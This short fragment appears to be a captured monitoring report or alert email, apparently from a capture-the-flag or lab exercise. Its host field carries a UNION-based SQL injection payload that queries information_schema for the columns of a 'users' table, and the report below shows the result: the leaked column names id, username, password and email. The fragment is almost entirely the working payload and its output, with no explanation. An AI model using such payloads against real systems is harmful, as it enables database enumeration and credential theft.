 test"union select 1, group_concat(column_name),3,4 from information_schema.columns
where table_schema='monitoring' and table_name='users'-- - is down. Please check the
report below for more information.

ID, Host, Date Time, Status
1,"id,username,password,email",3,4